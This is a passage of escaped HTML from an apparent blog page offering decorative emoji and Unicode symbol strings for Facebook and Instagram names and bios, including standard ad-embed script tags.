lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\u003C!--insta bio--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"7314829683\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E🩵🩶🪽🩷🩷🩷🩷🩷🩷🩵🩶🫧\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💞☁️☁️🦇️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🫨\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🕊️☁️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🫧\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌼💞\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🫧\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💞\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🪻🪭\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌻🦠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✺◉❖◉✺\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☔🦠☔🦠☔\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🕊️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩷🩷🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☔\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✺◉❖◉✺\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩷🩷🩷🩷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🫧🫧🫧\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌾🍄\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪴\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌱🍄🌾\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵🩵🩵🩵🩵🩵🩵🩵🩵🩵🩵\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩷🩷🩷🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🐬🐬🐟\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩷🩷🩷🩷🩷🩷🩷🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🐬🐬🐧🐧\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Side--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"4831428424\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003EFacebook New Emoji Name Symbols\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JHRWu5S9BN1q_heTeQb-WjOzFcfXbxYbFw-MBAtclfZrXriS2BbEhfq48ssHMeXeBD73gTFc2_NFp99Z9ovD0CbqPLs-g_CMbM5cN6YvOAOTUDdofYxk_2IPd7IyoY3_bbRgMiHHYYSHjRPEnB4wTS5jnaOtOVcspPZccsGR-jGeyPzTahiDNYrTD_s\/s640\/Gn_eYnMsDAE-SD.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JHRWu5S9BN1q_heTeQb-WjOzFcfXbxYbFw-MBAtclfZrXriS2BbEhfq48ssHMeXeBD73gTFc2_NFp99Z9ovD0CbqPLs-g_CMbM5cN6YvOAOTUDdofYxk_2IPd7IyoY3_bbRgMiHHYYSHjRPEnB4wTS5jnaOtOVcspPZccsGR-jGeyPzTahiDNYrTD_s\/w400-h300\/Gn_eYnMsDAE-SD.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E𝐑͟ɘ̋͟𝖉͟ 𝐒͟ʈ⃕͟๏͟𝝶̄̈͟ɚ ___\/ 3:) ;* 0:) :)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰࿙⸨ 3:) ᠆ᷱ᠆̲᠆̲ᷪ᠆̲᠆̲ͪ᠆̲᠆̲ͥ᠆̲᠆̲ᷤ᠆̲᠆̲ͪ᠆̲᠆ͥ :( ⸩࿚❱\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open 